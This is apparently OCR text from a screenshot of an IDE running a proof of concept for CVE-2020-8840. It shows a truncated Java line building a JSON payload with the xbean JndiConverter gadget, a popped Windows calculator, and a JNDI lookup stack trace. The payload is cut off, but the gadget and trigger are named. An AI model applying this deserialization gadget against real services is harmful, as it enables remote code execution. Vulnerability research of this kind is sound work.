 CVE-2020-8840-master 源代码根目录, C:\Users\Ac
.idea
exp
images
lib
jackson-annotations-2.10.1.jar
jackson-core-2.10.1.jar
jackson-databind-2.10.1.jar
xbean-reflect-4.15.jar
out
CVE-2020-8840-master.iml
Poc
外部库
临时文件和控制台
9
10 String json = "[\"org.apache.xbean.propertyeditor.JndiConverter\", {\"asText\"
11
12 try {
13 mapper.readValu
14 } catch (IOExceptio
15 e.printStackTra
16 }
17
18 }
19 }
20
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行: Poc
at com.sun.jndi.toolkit.url.GenericURLContext.lookup )
at javax.naming.InitialContext.lookup(InitialContext
at org.apache.xbean.propertyeditor.JndiConverter.toO a:35)
at org.apache.xbean.propertyeditor.AbstractConverter.toObject(AbstractConverter.java:86)